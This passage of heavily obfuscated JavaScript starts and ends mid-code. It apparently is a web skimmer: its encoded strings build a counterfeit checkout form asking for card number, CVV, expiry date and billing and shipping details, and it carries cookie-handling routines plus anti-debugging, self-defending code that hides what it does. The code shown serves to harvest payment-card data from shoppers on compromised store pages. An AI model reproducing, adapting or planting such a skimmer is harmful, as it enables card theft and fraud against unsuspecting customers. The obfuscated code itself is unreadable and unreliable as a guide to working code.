_0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\